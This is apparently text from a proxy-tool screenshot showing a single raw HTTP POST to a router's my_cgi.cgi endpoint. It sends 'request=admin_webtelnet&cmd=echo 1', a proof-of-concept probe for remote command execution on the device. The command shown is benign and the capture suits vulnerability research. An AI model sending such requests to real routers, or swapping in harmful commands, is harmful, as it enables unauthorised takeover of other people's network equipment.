 raw params headers hex
POST /my_cgi.cgi?0.774890171782107 HTTP/1.1
Host: 1.1.1.102
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.23) Gecko/20110921 Ubuntu/10.04 (lucid)
Firefox/3.6.23
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://1.1.1.102/
Content-Length: 36
Pragma: no-cache
Cache-Control: no-cache
request=admin_webtelnet&cmd=echo 1
+ < > 0 matches